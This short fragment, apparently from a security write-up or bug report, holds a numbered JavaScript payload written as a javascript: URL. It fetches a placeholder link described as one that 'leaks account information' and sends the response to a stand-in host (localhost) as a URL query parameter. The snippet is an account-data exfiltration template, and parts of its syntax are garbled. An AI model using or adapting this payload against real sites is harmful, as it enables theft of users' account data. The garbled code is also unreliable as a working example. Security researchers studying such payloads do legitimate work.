 1
2
3 javascript:alert(fetch
4 (' Paste a link that leaks account information IN RESPONSE ')
5 .then( response =>
6 { return response.text()})
7 .then(data =>
8 { javascript:alert
9 (window.location='http://localhost?data='+data)}))
10
11
12